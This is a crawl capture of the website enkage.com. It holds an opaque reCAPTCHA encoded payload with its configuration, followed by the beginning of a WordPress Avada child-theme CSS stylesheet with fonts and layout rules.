KHAMOEw5cXNwDClk3DgcOgwrALR8O+O8KxNinDqsKSwpFvwpHDginCoF/CpsKGwo9Rw7I7H8K3wrzDv8KEI8K/WsKqwonDi24Twpx9UxtSw6o0wpstwq4yRiYXwrbCmTE3RsKOwottwrTDignCkz9vU1PChUbCssO/w69pw4/CvCzDtsO9wqjCj8OKdnpZwrTDtsOaUMOBw4/DqB/CnWjCucKTw4nCr8KuNnvDnXLCmFLDgsKUHMOcXhpGZ0IIwojCvAEbw6HDtcKNeMOvw4fCrHRiw6BRdMK4wrcwJzJJCQHCq2fDhhlsQsOow6d6S8KowociRDrCvU8Mw5LDhsKEJcKLf8KQL8Kpwr7CpcKgw7lswqJSJ8OfRVTDo2N2w6LDhRvDtBJMw6gJHMO/wrs9woHDocOKwpZCXTo2wqPCpsOiQm/Cr8KjEMKaw5QSw5kWEcOuLcOmPsKAw64vOMOKUS/CqF9ZWRALw6zDoWgtw7XDoMKYS8KrccO/wonDtMO+KVHDi8O8Hlsyw5/ClMOKM8KDL1/Dl8KLGw/[base64]/[base64]/Dt8O4GMKqw5jDnz/[base64]/CowzDucOyH1oeTMOEGBxywqsAfX19ASccTg8uPMKCY8O+QsOvAiHCmATDvXVewokNVC8zwq7DtsKTwo7Dp8KzeG/CqTBqwopUw6pkaMKCZX/Ds18jcMO+CcKcw63CosOcVHNUP8OcL2BHw5PCqVEuN35POUBVelocbsKxWMKjwoAsF8OlIsOAPsKtLMO0N8OsOcOlGsOVw7MWwr01RsO4w65BVyoSQAFjYsKVSwllNUVRwq7Dn8OMw7VGw6s/w4UWw40kBjdwLHDDpMK2wrcNWE/DusOGdsKFw4jDpsOvb8KeQCLDnF3DqhMpwrPDh8O8djTDl8OzZMKdwpsnw67Dr38rwpNXNXsgw73Dv2bCm8KaGcOiw4HCgMO8w53CgEDDjMKGU8KtwrFzwrjCksOSw5HClMK3T8KbXHpTfsK2K3fCthjDucO5CsOewqPDjMODCwMRwonCj8KWwrMYw77Duh/CisOZwpDDksOwwp7DtMOSw4QXMx1rBBLDv0Mgw4sUwrBmV0VgNQrDrMKFw5jCpTnCnsOALhHCtRbCu8O6D8KxC0TCocOnEsKowo5xAHssOcKRwrN8w7nCiSdYwpjCr8KZGcOLwrANw60DOMOAJwnCkMKmA8KyOiJBwp/CtsOvB8Kbw7EBwq4rdBR5w4TDvDUqCsKJAsKFJGEmw648w7vCncK/[base64]/[base64]/[base64]/wp56ccOewqLDisKXXQrCmTXDhMOuw6RvwrYSw6NsEEbCrTN3wrg2LCrCusOKQcKpRHfDqXsIJMKJwqoZZDwZO8KDwpXCqX5tw5XDiMKWw4bCmsOLJARCQ8KdwqLCo8OZBAXCi8Oqwq3ChnTCrsOIwrzDpcKmw7Z1bW3CpMKCAsO+cgPDuMKPwpXCr2w3wr/DrA8lwozClioIwqnChsKdwqJKw7I6woTDqcKLGcOSwo3Dl3RCw50Tw6x6w5LCq8O+w5VTw5wwO8O8KX/Dm0/[base64]/cClmw6BIwp7Cs8OqasOaalnCnsOWw5xxw5HDjcKGVcO1w5XDvcOywrwjw77Dr8OdREzCrkIlwrXDr8OlQnZuWcOfKEHDn8K8wqBxw5HCicKAwpsKw6XCp0F8w4Azw6cBwow8VBLCr2bCmWbCgn/CmcO4ThHCr1NzPcKCbAHDncO4wpU7XzppRl9hEMOyw7/CvcOMOFnDkx4sOn8+QmDDtwFeWzQdGwwGf8KOMV/DlcOGM8OjwpvDm8KjREkLZxjCvsOkVcKlwqjDqGLDmmHDhcOXw47Csw9SDsK7w6jClznCtEPCv8K5wpDDh8KfXEp1PUPDhFsNeyxaNcOjwq/CtWlANGNVcgvCg8K6T8Ovb8O4McK5IMOxwrFhNA/Dk8OrAkXDp8OLw4cWasOgw4lxwrnCoWhCwqnDi0swBsKwcMOKTMKURV/CgFvDkg1kwoXDhDnCkVkkO1nDqMKrOcOhbTHDvkVMNsKYwolvIh/CuxFbw4wQw7vCgsOywrMnQGLCuSLCozk6w7vDpxsdwpXDpnprwonCkWdnw63CjCMewpUIw4QCwqQUw5Fsw5E+NsKxwp/DkEjCmcOQZsKQRcK2w7PClQtVdDYxd8KCw4rCncOoJMOVwoomwo5CLQZawqzCpXImw7rCuyZKw5TCm2FfwoIHw5LDkVYQwockwrfCpsKLSS/CiywMOsOiXcK6wpPCk8OPaABfD8O/w6PDnCDDiMKaw5HDk8OAf8KaORg2Z3Mrw67CpUVmw67Du8Kqwqd7w6UxwoDCsznCp8OtBcKywpMoKCQkN8Kvw7A3w5vDt8Omwox7JMKPN8OHQXLCscKAw6vDtC3CvcKVRsOMcsOGFHZHYz8KwpFUwoFxw6nDtUHCggcoVcOhRDbDsVMMW8OGw43Cu1xhwo/[base64]/Dq29AAWcuw5fCi3bCgwrCsw1QX03Dim3CqVpiO28Pw4DCt8OcfFvDlmJmGAt1SMOswrHDtUdmw50vwq8uw4IFwo3Ck8KJOAPDtsKFwp8OwpjDgkEgw7xSBnw/UVTChnrCvn4Ew4Z0aMOXBFYsw4PCtMKKwpbCvTpcD8KCw6wQVWMlw7vCicO0wrHCn8Oww4nChcOjw4fDqMKbU2sxwrbCiGhCLBTCvcKQAcOkwofDssO8w7lqw7zCo8KzwqXCpMKTBznCrilrw7TChFLCr0/[base64]/EULCtjw/[base64]/DmlcpH3VzJsK0w4tATQFyPMKDVC3DncKyEA/CgMKCOsOjHETDvcKgw5BUOMOAw4BGwobDnnJcw4bCm1bDhkvDhsKIwoTCqBZHV8OXw6IwKADCo8K2GEoaw4wQHMKfTiRkR8OKwoV3cMO2w4bCkHfCvMO9woQyw5hpOMOVw4QgIncSADpHw5BhXw3DsSMcw5rDnsOUTUAQMcKrF8OxSSprwq/DumJBQEpKMcK2w6rDtAwqw7Fxw5hOMnLDpG7CtcKhbcKowrDDjcO5wrrChsOdDBTDqcOqVRPDnsO0wo8cwqLDqMKRwqR4UsOdwotkwqcKwqDCj11jw4Y1WMONwoVWGcOjw7rCh8Ogw7QPwr/DvsOPVsK6w4V2wq3Dpg9cHMKGw4Zpw4jDtV7CgTfCti4OwrkMdFDCminDsCQvw6HDi8OtdBdcwq5EK3TCr8Ovw4rCkQzDpz/DpCnCm8ODwpplw7s6w7zCqGrCh8KMa8Kdw5wbOHJMw6k0wr9LDUdVZcKaw71SwrrDrBI4woTDuz7CmkvCqUJmwoXCgcOgw7nCt1ANwotgw4JWKMODwq/Cp8KMwoDCo8KMVl5CwpPCisKwbxnDs8Onw6chw4vDisK4w4FiXkjCi8KPHCnChMKvwrJ2WQ9Vw6FmEcO4w7rCscOYXFFpwrZSYMOHwpsuHgRRw6hFakzDr8O5Zg/DlmU0WMO9wo/CgsOlw6vDp8O/w5lSw5bDosK2wpV8w57DmMOsw4TClcOrRBoXw6XCisOZw63DpSEbYS1Gw6nDr8OsAVnDrHfDnsOma3jCksORTMKFwqLDs8OZw7rDgcKfwq1wwpA4wq1Uwp/DsF/CsDPDiSvDv8OKwoDDqysmw7VLUsOgL8KOKsKpwoXCv8KLKsKNw7B6HUhWH8KnGcOKw7opwoJhRMOmwpsrbXZaw4BrBcKiwokuwobDrRpePy7DmcOJwofChcOQPSrCisOIwp0YwoUFw4EDMsOgdTRXAsOaeMOxW8OUNB/CqkAXw7bDtUknw49rwockw7/Ci0slb8OywpnDgFAfw5HChFnCrsK9EkPDgsOjL0BgfEM/[base64]/Djg7CmcKSNhsUwojDmMOIEyPCrMKvw6M0MVjDiHzCtsKdwobCtRV8wrbCmhvDucO0w5gHw4Mfw4vDkU4iAMKGwqvDmSIhSMOHTcKqegvDhMK9FTTCk8KHwrUFw50zJU/CusKlw7B8UcOHw7s6QMOMRcO2FsODCxN2wo0zwp5Cw6fDqWTDkhDCvMOiwqPCocKiL8Kkw67Cpw7DssOGXcO5a04vNngUJ8KXw5rCqSo8w5XDmnzCrw/CuSV/wo/Dr8KAwrZLPGwAw4nClVjDsMKOJ0QSw7RFfMKZw7cdwoREw7LChGfDj0pDw7s9w6M1w4nChcOmwpXDicKmw4QrMMOdwrHCin3DgsOLSQDDplzCpMK+F1vCnsO6fEPCn8KuwohzL3kAw7TDtjMXT8OlCsOswp/Cg2DCn8O8RMKxwpfCgVQkNCPCt1zCu8OYwpx0wp3Cp8OCwpfDsDzDpcKiw5vClhUow7/DoArDl8KSGAgIWELDnMOSdAnDgcKPwrUMw5XCkkomw79ew4TCsiXCksO2w7jCrMOhEsOhXcOqDMO2H8KCw4l5TsOtw4rDt0RJdcOiH8KtZsO9N8OuJSfCrsK9wqMGYATCgw7Ci8OWw6vCv2gIwq9/w5/DikjDnlZJwpjDqsKRw67DvRl2w6hhC8K6M8KRwrlVT8KyLUQCwonCrAjDk8KKwqURAcKCGwsUwokywrojCRLDljBaw7A0w4RFw7XCjWrDol9tw4jCjiUUCmnCt1ITwqHDnWrDt3TCvsKrQG4Bw6HCqzvDoT7DjMKrw7HCscK4w7VMwphfRxHDrWd7w7fCosK2KMK/wq/ChMKvwrYAGcO2GcKLwqxaw6kOeT0VbDnDkMKXw5fDmArCj1vCq2jDmEZ/RmUhMBnCjsKkaB01w6vCosK9wpl7J8K1wo1WUSHCj0Ytw5zDhMOPw7rCvEgBfDHChXJnwoceO8ObwpnCkhfDiMO0w4VewqVWw4N3w48OwpnDl8ORw5/[base64]/DlcKeYhtWwoo5woHCpiYZbCzDmTvCmMOnwrHCvjYRIcKfKcOEwofDkVfCv1zDtsOoPEU1w6xsE3XDoMOBScK8w77DoUjDvMKEwrU5Z307w4bDh8OWwrU7w73DnTXDhw/[base64]/SMOHKWIEwq/ChsO5BGnCpMK3wpUDAyzDgcK4wqZuacKsMRLDmW0owpdQwqXCkcOTf8Osw7HCrMO+wrrDoXpKw4DDisKVLjfDmsOow69yNsOAIDoEZsKwAsOxwobDmzA0fMOqfsOzw4/CtCrCg8KWWsOnLB/Cu8O/PcK9w65CRio6Z8KTJcO3wqfCoMKhwplvcsKnUcOpw6MPw47DvMKFWm7DkAw0wqpvEm5fw5PDkmTCjcKQfUBGwroBGHDDp8Ozwr7Cq8Kkwq3ClcKBwq/DtXkCwr3DkHjDuMKWw5RFZxLCg8OmwpXCoMK2w6FzwonDqBl2XnzDpk/CnUwsTi7Du2ArwpXCoiokF8OnHVIae8KpwqvDo8Osw4vDomsfT8OhC8KbG8O0w50sCcKwBMK4wrjDt0HCscKWwqRwwoTCtRM2JF3CrcOzwql6MGcAw4Zdw7MlQMKxw7rChkIww7EWOgDCrcO9w6lhw6LCgcKAHMKvVjNlEyZydsO/wo/ChcKcWB1uw4sdw5TDoMOAw7oBw5HDjgUOw47CmzvCrg/CncKzwrgswp3Cj8OZwr0kwpnDkcOLw5jDnMO2UcOfM2PDm2YAwq3CvMKuwqVMwr7Dt8Olw58BMi3DvsO+w7EGwqw6wqjCqRFFw4k+wpHCk2J/wpZGGkHCm8KGw6sVMW4nw7LCjMOmOFhWPsKmw5gXw4BsYhYfRsODwrYJEWtMZDskwpNfW8OCw4x2wpcxw77DusKowpxyIMKCbGvDrcOsw7/Cq8KBw7AUDsO7cMOrw5nCujFIHsKGw5LDrsKcwrEuwqfDtwYWVMKPfUUPNsOLw6ATGMKkfsOwB1bClWNbNcKYTC/DlsOeGTDDrsK8w4bDlMKhE8Oiwo/DhWbChMOaw53DrgDDiQjCssOlF8KXwp0/TjZtwooLBQExw7zCpMK/w5LDu8KHwpjDocKkwq9SYcO8wpnChsOXw6kzY3bDhVAaI3Ecw5sYw65Fwp/Cs23DnH0xTQjDmcONDGTChBHCtsK4TzDDiMOBw4nDucK1ABlxIiNxIMKJw7wHBBrCjV1Qw4fDo0RWw4s2w4TDnsO4B8OXw6PDusO6DlvDmcO+OcOMw6ZXwoLDkcOXSF3DiT4+w47DkxcYbcKCFnQpwpbDiMO9w7DDmMO1GWjCvTU/L8K+UsKHasOWw6RaKQvCpMO6w7zDqcOLwpvCtcKrwrYZScK8w5DDusOOXVbCs8KhX8KMw5w/w4TClMK0woZBa8O/Y8KvwpM0wpbCn8O7f17DmcKSw6TDgXQHw40xXMKow75NTnXChMK2NkFLw6jCkl5IwpjDk3rCsEbDpjLCsSF0wo/Dg8Kswp7CsMO6wocMXsOkPcOKUcKGFkzCr8KcDCVkwq/DlEFhw6A/HCUeHG4Pw6LCpMOvwpTDncOkwoR6w5spYx91wqw5dELDkcO6wo/CnsKyw5PCrx/[base64]/[base64]/W8KPXMKEH8KswqM5w47DmmRiw7wtCRYawpTDqsKnwp7Dhnt3XsOaw6vDu8KQYMOXFcOVWjRkw6VKw4LDkMKBw4jChMOTNsO1wp1Dw7otR8OTwrbCoHtneMOwMMOrwrdgL3rDom3DowbDq0TCs8Kzw6xewrTDnsOew5MIMC/DvnnDpANFwokBfV7DiGbDo8K7w4t2P3wpw4HCncKIw4DCosKiDjoaw6ZUwpxTIyFPQsKOZUXDgMOFw6LCqcKgw4LDjMOew6nCtR7CuMOXOTbCiyMRP2lJwr7DisOZAMKNB8K3D1DDgMKRw40tbsKjOklee8KQUcKXYADCv27DoMOZwofDrsKuYMO8woXCr8K/[base64]/Cnn/Drltyw6PDnMKbesOgw7nDs8KWwpDDsMKew4bDjcKbw6XDvcOoKWgUW0pxw6TCvhtrasKtEcO/IMK/wqQWwrrDiXxzwqMuwphJwrdQQTUzw6gXDEUxFMOGLsKlIDMdwr/DpMOqw6jDuywJVMOgWj/DqsOwCsKEUn3CisODwogwP8ObHcKIw711XsOUX8Ouw6k4w4gYwrjDi8OGw4PCtxXDpMO0w5stD8OqHMOHY8OOVm/Dv8KHRillLxA5wpM6wq7DtcOtwpc8w4PCkAcIw6/CscOGwpPDpMOjwr7Cv8KMOMKFCMKcTn56fMOcKsOeIMKGw7prwoB8Qi8HWsK2w68LXcOGw6HDscOSw5QfHiTCvMOHIMOXwqXCoH/DsGkQwqsVw6dLwrwOdMOEfcKcwq8yS2HDrVfCo1/[base64]/[base64]/[base64]/[base64]/Cg1IGAnjDrsKRw5nDum3DksKuwogAKsO5BcOuScKFw7NUw43Dl3PDrVvCuEDDugTDhBPCpcOSwoRIw5DCr8OvwqtPw69pwqYMwpkUwqbDq8KIfB/Dlj7CgTjCoMOCY8OpdcKVEsOdRMOYGMKcMwhgRDnCmcKtF8ORwq0MO0IuBMOpwoNDPsOtOMOlEMKdwrfDoMO3wo0AX8OXNwrDvT/CvGXCs2LDpmsbwpJcS28oasKIwpzDrFHDkiQjw5nCimTCpcOkX8KCw7AqwoHDpcOCwq8bwoDCvMKEw75mw5JAwqzDnsOxw7vCvQHCgTHCjsO2aQnCq8KDEMOLwp7CslDDv8OYw4FXNcKMw7QIK8OtKMKhwpY6BsKiw4/DvcOddDfCmnHDkhwQw7MJWXdgKxbDmUvCvsOqIwtWw4M8wp1tw6vDicKRw7smJsK/w5p3wp4ZwpfCsz/DgGjCvsKYw7vDv13CrsOZwozDtSnCssKwQcK0FlnCuTPCoUTDtsOiIlwBwrvDt8Otw7RsSgNMwqPDuX3DgsKpSj7CpMO0w4XClMK4wpHCocKLwrsqwqXCigHCtgvCuWbDn8KLGjbDsMKCKsOwYsO+NBNBw5LCiE/DsC8Kw6bChMKjw4ZaL8KgfCUqO8Ovw508woLDhcOfBMKOIhJdwqTCr3rDlVUwLBjDk8OHwoljw7V6worCqHPCn8O2ecKQwogcFMKiKsKnw5DDpTINHMOxEEnCglbCtjo8WMKxw6PDsl5xRcKGwqoTMcOUakvCnMKEB8O0fcO8HnvCuMOlE8K/K2EIO1nDmMKpfMKTwrl7HmNJw4oNBMKsw6DDrMOKaMKDwrNWWFDDq2rCmlVQdMO+LsOIw6jDnyXDqsKqT8OQH1nCvsOdHmMPST/CmAHCu8Otw7fDgyjDnE5LwpZwYzYwEHhGVsK1w7/CvgLCn2TCqsOZw7Zpwp9KwoomR8KFbsKsw4tMHDMxX0/CvnYrYsOIwqJ+wqrDqcOJVsKOw4HCt8Oowo3CnsObBcKFwqZydsOHwo/CisODwr7DksOFw4k2E8KEIMKXw5PDocKWwopyworDgsKodzIfQBBcw4UsRmwdwqsAw5UhGFDCgMKywqF0wrFfGTXCjMOBECzCjxdewqnCssKlcXLDoCcAw7PDtMKAw4zDn8OXwpJRwrZpNhcWcsKlwqjDhjrDjFJpGTbDjMOSUsOkwqjDucO/w6LChcKXw6jCklNAwplfXMKudMOQwoTCnU4kwrB+ccKqL8Kawo/DhcOVwqZ4MsKKw4s7EsKmNC92w5TCscONwr7DlgITEk9Mb8K3wp7DgBp/w6AXf8ODwolMTMKCw5nDv05IwqYAwoJEw505wp3CsBvCiMKhPQTCgX/DqcKCD1TCqsOtfRXDuMKxfwQGw4DDqXXDv8OVZsKXfhLCpsKjwrrDr8KFwq7DkXY5cV1yQ8KcFnRxwpVCe8OKwrNmNnpLw4HCpgIfK2NVw5DCmcKsAcOww7EVw4RQw4EswqTDsUh/Kx5RJHFaM3HCgcOLaioqAWHDvkbDujDDrMO3J3xgPkQpVsKVwqfDqFZPGjMpwojCnMOdPsO7w5AFcMKhH0YWfXvCpcKmThjDmiFqFsKOw6rCv8K/EcKOH8OOLwLDj8OpwpnDgGHDlWp6FMKVwqXDssOaw7FGw4Ezw5DCgFDDnQtzHsOVwrbCk8KNJTl0bcK9w6pDw7DDvHjCr8K+bUAcw45hwotREMKbahJPesK/DsK8w5/ClxZ7wpFrwo3DhCA3wo85wrLCpcOvJMKJw6/[base64]/wr0TwrpHWCXClynCrXVMG8KfMjLCncOXdMK7ai7DhsOMHMOhQGPDocO5XlrDsgjDq8K4E8K8CTLDvcKCaE9UdW9ZecONGQtKw6EWdcKgw79Jw7DCqmcPwpnCj8KSwprDjMK4FsKMUAs/eDYSbi3DhMODOll4LMK7UXzCrsOPw7rDuFFOw4TCvcO7GzZbwpNDOMK0aMOGWD/[base64]/Dih8Xw5ABBXHDvsKbw5HDsMK9OsKpGcK/fMK4Y8K1Alxkw4kNUnopwpvCucKWBhPDlsKOUcODwpgzwqEHYcOywq/DisKzKcOlRSvDqMKvXhYSdBDCg04PwqsewoDDoMKbesKHM8OowpVwwrlINFxXQTjCpcOOw4bDnMK7YB1nKMKMRT0iw4gpBldeRMOrbMOvfT/Dt2PDlw1uwrbDpU7CkBLDrmhUw6IOZw0GUsKacMOyaDgGPWRWJsOuw6nCih/DqcOZw4XDqHDCrcOow4kPB3TCgMKeDsOvUE1/[base64]/Cv1gefcOLwpXChMOqZMOHw5hgwrLCuMK5wotPw4oxwq5Od8Okwp9EKcOCwolMwoZwbcKywqdwwpnDjwhUwpvDvMO0ai7CnGd4EzHDg8OlRcKDwprCqsOew5JMGk/DosKLw6DCj8KMJsKjEUTCnUtnw5lxw6rDmMKZwqTCusKoVcOnw7ltwrN6wpHChsOvOHRzHihDwq5Dw5swwoXCu8Ofw4rCkA7CvXbDl8OIGCHCisKNS8ONXsKeWcKweyTDvcOIwrwUwrLCvEU1MTTCncKFw5osTMKcdhTCvBzDrncfwp5/RANNwrdpQMOIHWPCqwzCkcOFw7xywoMLw6HCpXTCqsKDwrtkwot2woVlwpweFQnCjcKnwowLBMOhQMO5w5l0XwZvCRQZXMKzw704wpvDoFQSwqLDk0ccIMKjI8KpLMObcMK1w5wMFsOlwps6wo/DvQF1woUIKMKcw5seMD9KwoI4A27DiHBpwp9xLcOfw7fCq8KoK2tCw494FCXDvQbDscKMw70vwqZFw43Dm1rClcOGwrbDq8OiWkUPw6/CvF/CvsOvf3TDgsOVNMKzwoXCgxjCksObFcOqIGHDlit/wqzDsMK/U8O5wozCj8Odwp3DnQINw6fCqTEKwrdQwrVqw5XCpMOTDn/DrUpIQSghShJjF8OlwpIBB8Oqw7RKw4/[base64]/cMO4LwtUwoDCm1swLsK8w5DClMKsOMK3w7/Ck8O0GXMZBsOkN8O0wpLCkE/DpcK+d1LCksOlai/DgcOZZCAvwoZjwo0/wpTCuFDDr8Oyw7M1f8OVPcOXKMKfbsOYbsO9XsKCJ8KzwpsewqMewrgFwp1GesOIZVvCksOGdWwSWwQiIMKVZMKkNcO+wpRHREbCkkrCmGXCgcOswopybgbDksKaw6XCpMO0wrXCnsOfw5dhWcKRHU8PwrHCu8OrWAfCmlpzZ8KGAHLDnMOOwoZNL8KJwps8w7bDvsO/FQgfw4bCvcKPG0oswonDrwrDlRHDksOTE8K1Iikdw7/DiCDDriHDuzJgw7RcNsOaw6nDlR9GwqNFwowwXcOqwrwhAw7DpD/CkcKawpNcIMKxw41cw6dMwr1lwrN2wp42w43CtcK7EUXCu2J+w6oUw6XDr3jDn1Yhw6ZAwqohw5IXwoHDpnkGVMKyfcOTw7PCuMOmw4UywqLDncOJwovDoj0Hwogsw73Dh3/CvG3DpkDCtGLCp8K1w7TDucOxdmNLwp8KwqLDj2LCr8K/wqLDvBxFL3XDuMOgAl08B8KkTwYMwqDDi2fCjcKhNnXCusO4cMO9wo/Cp8Oxw6rCjsK4wpPCjxdywrV7MsKuw6kbwrliwpnCvBzDl8O7cDnCjcOUdG3DicOvc3oiOMOWScKmwqfCicODw47Dtks5PlbDp8KCwrxnwpvDh2HChMKww6vDv8Oewq0zw4jDq8KaXTjDtgdHUGXDqjBTw7VfPw/[base64]/RMOBYcK1wq7DmDzCiDDDmS9YesKXwp3CscKlwqLDm8OkIcObw4LDlhAgDhHDhT/Cnh4UC8K2w6XDvyTDhVMeMcK2wohPwrxQXAvCsndzTsKSwqnCm8Ojw41qVcKYQ8KEwql9wosLwrzDjcKMwrUvWELCk8KNwrkpw4A5G8OvI8K/w7vCpiFhb8OaXMKNwq/Do8KbZXxLw4XDnSrDnwfCq1d6S0UMEDjDscKpAjAXw5bCpn3CvzvCrsOjwr7CisKzbz3Djw3CvDEyf33CggHCgibChMK1EVXDvsKCw5zDl0Yow6N7w6TCrQTCu8KBDMOYw6vDhMO8wq/[base64]/[base64]/CznDoBcHDcO+w5PCqsO7w41/w77CtMOlL8OsEy57LsKFSDJRZiPChsKlw6Z3worDiCTCqsOfR8KTwoIsG8KEwpXChcKEenTDkGXCg8OhdMOwwpTDsRzCgBRVG8OKI8OIwoLDiS3Ch8KCwpvCu8OWwpxXCGXCgMOOOTIvecK5w64Lw6QUw7LCiXR3w6c/wovCq1cVFHpDXFTCu8KxIsKndl8Gw69MMsONwogoE8KMw6MIwrPDhWkRacK8OEopAMOmZkXCm1DCpsK8WC7DjEcGwotjDQFAw6/ClwnCjE0JTGwswqzDmiUXw656wpcgw55eD8KAwrzDlyvDusOrw6XDjMOEwoNSPMOfw6ogw4QLw5whdcOxfsO0wr3CgMOqw6zDmmLCu8O8w6vDpsKyw4NHeHMOwqrCj1HDg8KSfX1hSsOzVVYQw6HDncO9w73Dkipcwrs4w5xowp/Dp8KhHkEhw5rDrsO5WcOewpJLJy/[base64]/Cuz3DusOPw7hew5oTw4IlVzTDq8OUwqlGW2EGw4bDsj7DusOxd8K0WsO/woDCrjV6ABVGfjTCrnrDojvDpGfDmVF3SxI/TcKDFGDCt3/CpEXDhsK5w6HCtMOXIMKtwpsWHMOca8ODw4zChjvCrChkYcKjwpUFX31pfj0UMsOuHXPCrcOtwoQiw5pHw6dyBA/CmAfDkMK+wo/Cr0QywpLCsQdLw5LDognDhxQCFDjDiMKIw6/[base64]/DjiYOw4Jew6UXOgASeXbDisK4woF/[base64]/CrcOVE8OYEW3DqsOyw6/DiG51wpvCmMOiwpXDpcO/[base64]/CvjQ4QV9TccO/w4nDjxfDhsOjB8OPLhdze2XClUbCscO3wqTCiSjCksKHFcKqw4kzw6XDrsKLw61QDcOiAMOSw6jClAFiDV3DrD3CpFfDtcKRYsK1BSk9wppZP0vCp8KjLsKaw6UFwosTwrM0wrbDjcKvwrrDomBVFVXDl8OIw4zCrcOQwoLCsTI/wph5w6LCrEjDh8KCbsKawpLDj8KcfcOXWX4vI8OnwovDnC/Dk8ODWsKiw7F5woU3wqjDo8Ojw43DhH/ChsKwM8OrwqzDtsK/[base64]/Cph96wqMMNTRPw4DCnGPDlMKOacOMw53DswIESznDmgIQMUPDvgkhw7d5cMKcwohxbMODwrYRwrdjAsKiBsO2w6LDqMKNw4kLf2/Ck33DijJ7eFM3w443wrDCq8KFwqcga8OTw4bCvQPCg2vDrVrCnsKxwqxhw5PDncO8bsODYcK2wp06w6QTBwnDssOTw6/CksKXM0zDvsOiwpnCtC4zw4UHw64Ew7FNAXpnw4/[base64]/Do8KmU8Oww6/[base64]/[base64]\x22],null,[\x22conf\x22,null,\x226Lc9VEYeAAAAABQFE7aiJWn2VwXQjntxhUHRGXJr\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://enkage.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22AHyd0jziuGd4eYNsDzr0o9SSZSyhAuS+9kzLBQuzkyg\\u003d\x22,1,0,null,1,1768839591095,0,0,[123,72],null,[100,211,28,96],\x22RC-jbSufRMLgBmVCQ\x22,null,null,null,null,null,\x220dAFcWeA5DmdWkjIEi5sqvE8VmCKWtSbH8Gy6WJZ8xnZ0iXWbJJ4uPWhxHQIpCVlzer8dN9-p8NSJ9Cm4N7FeDOxQarbDERkjenw\x22,1768922390866]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://enkage.com/wp-content/themes/Avada-Child-Theme/style.css?ver=6.1.9
body_size: 6815
content:
/*
Theme Name: Avada Child
Description: Child theme for Avada theme
Author: ThemeFusion
Author URI: https://theme-fusion.com
Template: Avada
Version: 1.0.0
Text Domain:  Avada
*/

@import url('https://fonts.googleapis.com/css?family=Source+Sans+Pro:200,300,400,400i,700,900');
@import url('https://fonts.googleapis.com/css?family=Lora:400,400i,700,700i');
@import url('https://fonts.googleapis.com/css?family=Archivo+Narrow:400,400i,500,500i,600,600i,700,700i');

/*font-family: 'Archivo Narrow', sans-serif;*/



html {
	font-size: 100% !important;
}

body {
	font-size: 1em !important;
	line-height:1.5em !important;
	font:18px/23px 'Source Sans Pro', Arial, Helvetica, sans-serif !important;
}


.fusion-imageframe {
	margin-bottom:28px;
}

/*h1 {
    font-size: 2em !important;
    line-height: 2em !important;
	font-family: 'Source Sans Pro', Arial, Helvetica, sans-serif !important;
}

h2 {
	font-family: 'Source Sans Pro', Arial, Helvetica, sans-serif !important;
	
}*/


h2 {
    margin: 0 0 0.4em !important;
}

p{
	font-weight:300 !important;
}

.home #main .home-assurance .post-content h2{
    color:#3b4e9b !important;
}

.home #main h1{
    font-size: 1.5em;
    text-transform: uppercase;
    font-weight: 100;
    letter-spacing: 0.1em;
    margin: 20px 0;
}

.fusion-main-menu .fusion-dropdown-menu .sub-menu li a, .fusion-main-menu .sub-menu li a, .fusion-megamenu-wrapper li .fusion-megamenu-title-disabled {
    padding-top: 14px;
    padding-bottom: 14px;
    color: #403f43;
    font-family: 'Source Sans Pro', Arial, Helvetica, sans-serif !important;
    font-weight: 500 !important;
    font-size: 14px;
    letter-spacing: 0.1em !important;
}

.color-02{
	color: #4a60a6;
}

.color-03{
	color: #dc0066;
}

.content-box-column ul li{
	list-style-type:none;
}

.content-box-column ul{
	font-size:0.8em;
}

strong {
    font-weight: 500;
}

h3 strong{
    font-weight: 400 !important;
}

h2 strong {
    font-weight: 300 !important;
}

.single-avada_portfolio .flexslider .slides img {
   width: initial !important;
    max-width:none !important;
    height: 640px !important;
    margin: 0 auto !important;
}

.portfolio-full .flexslider {
    clear: both;
}

.single-avada_portfolio .project-content .project-description {
    margin-bottom: 30px;
}

.single-avada_portfolio .fusion-flexslider.fusion-post-slideshow .slides {
    background-color: #faf8f6;
}

.single-avada_portfolio .project-info-box-special-link a {
    font-size: 1.4em;
    line-height: 1.1em;
    padding: 1em 0.7em;
}

.fusion-header-wrapper .fusion-header {
    background-color:#ffffff;
}

#sliders-container ul.slides {
	margin-top:70px;
}

/*h2.title-heading-center,*/
h5.title-heading-center {
	text-transform:uppercase;
}

/*#main #comment-submit, #main .comment-submit, #reviews input#submit, .button-default, .button.default, .comment-form input[type="submit"], .fusion-button,
 .fusion-button-default, .fusion-portfolio-one .fusion-button, .post-password-form input[type="submit"], .price_slider_amount button, .ticket-selector-submit-btn[type=submit], .tml-submit-wrap input[type="submit"], .woocommerce .avada-order-details .order-again .button, .woocommerce .avada-shipping-calculator-form .button, .woocommerce .cart-collaterals .checkout-button, .woocommerce .checkout #place_order, .woocommerce .checkout_coupon .button, .woocommerce .login .button, .woocommerce .lost_reset_password input[type="submit"], .woocommerce .register .button, .woocommerce .single_add_to_cart_button, .woocommerce button.button,
 .woocommerce-MyAccount-content form .button, .woocommerce.add_to_cart_inline .button, .wpcf7-form input[type="submit"], .wpcf7-submit, input.button-default{
    font-family: 'Source Sans Pro', Arial, Helvetica, sans-serif !important;
    font-weight: 400;
    letter-spacing:0.2em !important;
}*/

.home #main h2.title-heading-center {  
	/*letter-spacing: 0.1em !important;
    text-transform: uppercase;*/
    font-weight: 100 !important;
}

.fw-500{
	font-weight:500 !important;
}

.fw-700{
	font-weight:700 !important;
}

.fw-900{
	font-weight:900 !important;
}

h3.content-box-heading{
	/*font-size: 1.5em !important;*/
    line-height: 1.3em !important;
    font-size: 1em !important;
    font-weight: 900 !important;
    letter-spacing: 0.2em !important;
	text-transform:uppercase;
	font-style:normal !important;
}

h3.content-box-heading,
.autre-fonte-01{
	font-family: 'Source Sans Pro', Arial, Helvetica, sans-serif !important;
}

.autre-fonte-02{
	font-family:Lora, Georgia, serif; !important;
	font-style:italic;
}

.home #main .home-prestation-desc .title-heading-center{
    border: 1px solid #e62b73 !important;
}

.fusion-content-boxes .content-container {
